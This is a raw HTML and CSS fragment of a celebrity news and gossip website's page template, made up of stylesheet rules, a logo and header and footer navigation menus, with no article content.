<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_33 .td_block_inner{text-align:center}.tdi_33 .tdb-menu>li{margin-right:-10px}.tdi_33 .tdb-menu>li:last-child{margin-right:0}.tdi_33 .tdb-menu-items-dropdown{margin-left:-10px}.tdi_33 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_33 .tdb-menu>li .tdb-menu-sep,.tdi_33 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_33 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_33 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more{color:#ffffff}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_33 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_33 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_33 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more,.tdi_33 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:500!important;text-transform:capitalize!important}.tdi_33 .tdb-menu .tdb-normal-menu ul,.tdi_33 .td-pulldown-filter-list,.tdi_33 .td-pulldown-filter-list .sub-menu{text-align:center;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_33 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_33 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_33 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_33 .tdb-menu>li>a:after,.tdi_33 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#222222;bottom:0px}</style>
<style>.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text,.tds_menu_sub_active2 .td-pulldown-filter-list li>a .tdb-menu-item-text{position:relative}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li>a .tdb-menu-item-text:after{content:'';position:absolute;bottom:0;left:0;width:100%;height:2px;background-color:var(--td_theme_color,#4db2ec);opacity:0;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-item>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-category-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li:hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.tdb-hover>a .tdb-menu-item-text:after{opacity:1}.tdi_33 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text:after,.tdi_33 .td-pulldown-filter-list li>a .tdb-menu-item-text:after{bottom:-5px}</style><div id=tdi_33 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-footer-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9403"><a title="" target="" rel="" href="https://idolsandinfluencers.com/" style="">Home</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9398"><a title="" target="" rel="" href="https://idolsandinfluencers.com/contact/" style="">Contact</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2315"><a title="" target="" rel="" href="https://idolsandinfluencers.com/fair-use-disclaimer/" style="">Fair Use Disclaimer</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3266"><a title="" target="" rel="" href="https://idolsandinfluencers.com/terms-and-conditions/" style="">Terms and Conditions</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3267"><a title="" target="" rel="" href="https://idolsandinfluencers.com/social-media-disclaimer/" style="">Social Media Disclaimer</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3268"><a title="" target="" rel="" href="https://idolsandinfluencers.com/privacy-policy-2/" style="">Privacy Policy</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3270"><a title="" target="" rel="" href="https://idolsandinfluencers.com/ftc-compliance/" style="">FTC Compliance</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3271"><a title="" target="" rel="" href="https://idolsandinfluencers.com/earnings-disclaimer/" style="">Earnings Disclaimer</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3272"><a title="" target="" rel="" href="https://idolsandinfluencers.com/dmca-compliance/" style="">DMCA Compliance</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3273"><a title="" target="" rel="" href="https://idolsandinfluencers.com/copyright-notice/" style="">Copyright Notice</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3274"><a title="" target="" rel="" href="https://idolsandinfluencers.com/anti-spam-policy/" style="">Anti-Spam Policy</a><style type="text/css">
</style></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div><div id="tdi_36" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_37  wpb_row td-pb-row" >
<style scoped>.tdi_37,.tdi_37 .tdc-columns{min-height:0}.tdi_37,.tdi_37 .tdc-columns{display:block}.tdi_37 .tdc-columns{width:100%}.tdi_37:before,.tdi_37:after{display:table}</style><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_41  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_41{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_41,.tdi_41 .tdc-inner-columns{display:block}.tdi_41 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_41.tdc-row-content-vert-center,.tdi_41.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_41.tdc-row-content-vert-bottom,.tdi_41.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_41.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_41.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_41{margin-top:15px!important;margin-bottom:10px!important}.tdi_41 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_43  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43 .vc_column-inner>.wpb_wrapper,.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_44 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>.tdi_44 .tdb-logo-a,.tdi_44 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_44 .tdb-logo-svg-wrap{display:block}.tdi_44 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_44 .tdb-logo-img-wrap{display:block}.tdi_44 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_44 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_44 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_44 .tdb-logo-text-title{display:none}.tdi_44 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://idolsandinfluencers.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://idolsandinfluencers.com/wp-content/uploads/2022/07/newlogo.png" src="https://idolsandinfluencers.com/wp-content/uploads/2022/07/newlogo.png" alt="Logo"  title=""  width="750" height="100" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_46  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_46{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_46,.tdi_46 .tdc-inner-columns{display:block}.tdi_46 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_46.tdc-row-content-vert-center,.tdi_46.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_46.tdc-row-content-vert-bottom,.tdi_46.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_46.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_46.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_49 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49"  style=" z-index: 999;">
<style>.tdi_49 .td_block_inner{text-align:center}.tdi_49 .tdb-menu>li .tdb-menu-sep,.tdi_49 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_49 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_49 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_49 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_49 .tdb-menu .tdb-normal-menu ul,.tdi_49 .td-pulldown-filter-list,.tdi_49 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_49 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .tdb-menu>li{margin-right:-10px}.tdi_49 .tdb-menu>li:last-child{margin-right:0}.tdi_49 .tdb-menu-items-dropdown{margin-left:-10px}.tdi_49 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-menu>li{margin-right:-10px}.tdi_49 .tdb-menu>li:last-child{margin-right:0}.tdi_49 .tdb-menu-items-dropdown{margin-left:-10px}.tdi_49 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}}</style>
<style>.tdi_49 .tdb-menu>li>a:after,.tdi_49 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#c4364e;bottom:0px}</style><div id=tdi_49 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li  class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10"><a title="" target="" rel="" href="/" style=""><i class="fa fa-home wpmm-menu-icon"></i> Home</a><style type="text/css">
</style></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2721 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/news-gossip/" style="" data-menu_item="2721" data-object="category" data-object_id="38" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">News &amp; Gossip <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-2721-megamenu {  } 
.menu-item-2721-megamenu.wpmm-visible { -webkit-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -moz-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -o-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp;  } 
.menu-item-2721-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2722 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/movies/" style="" data-menu_item="2722" data-object="category" data-object_id="41" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Movies <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-2722-megamenu {  } 
.menu-item-2722-megamenu.wpmm-visible { -webkit-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -moz-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -o-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp;  } 
.menu-item-2722-megamenu.wpmm-hidden { display: none; } 
</style><li  class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2726 wpmm-light-scheme menu-item-wpmm-megamenu menu-item-wpmm-taxonomy wpmm-category"><a title="" target="" rel="" href="https://idolsandinfluencers.com/category/television/" style="" data-menu_item="2726" data-object="category" data-object_id="42" data-type="taxonomy" data-pagination="1" data-show="posts" data-excerpts="0" data-subcategories="" data-authors="0" data-thumbnails="1" data-dates="0" data-colorscheme="wpmm-light-scheme">Television <i class="fa fa-caret-down wpmm-megamenu-indicator"></i> </a><style type="text/css">
#wpmm-megamenu.menu-item-2726-megamenu {  } 
.menu-item-2726-megamenu.wpmm-visible { -webkit-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -moz-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; -o-animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp; animation: 0.5s ease 0s normal none 1 wpmm_fadeInSlideUp;  } 
.menu-item-2726-megamenu.wpmm-hidden { display: none; } 
